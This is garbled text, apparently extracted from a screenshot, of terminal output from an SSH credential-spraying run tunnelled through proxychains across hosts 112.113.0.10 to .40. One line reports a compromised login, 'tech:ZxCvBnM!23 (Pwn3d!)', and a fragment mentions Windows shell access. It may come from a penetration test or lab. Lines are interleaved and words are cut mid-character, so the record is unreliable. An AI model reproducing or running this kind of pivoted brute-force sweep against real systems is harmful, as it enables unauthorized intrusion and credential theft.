 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.10:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.12:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.11:22 [proxychains] Strict cha
n  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.14:22  ...  112.113.0.13:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.15:22  ...  OK
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.16:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.17:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.10:22  ...  OK
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.18:22  ...  112.113.0.19:22 SSH  112.113.0.10  22  112.113.0.10  [+] tech:ZxCvBnM!23 (Pwn3d!)
ith UAC - Windows - Shell access!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.20:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.21:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.22:22 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.23:22  ...  112.113.0.25:22 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.24:22 <--socket error or timeo
t!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.26:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.27:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.28:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.29:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.30:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.31:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.32:22 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.34:22  ...  112.113.0.33:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.35:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.36:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.37:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.38:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.39:22 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1090  ...  112.113.0.40:22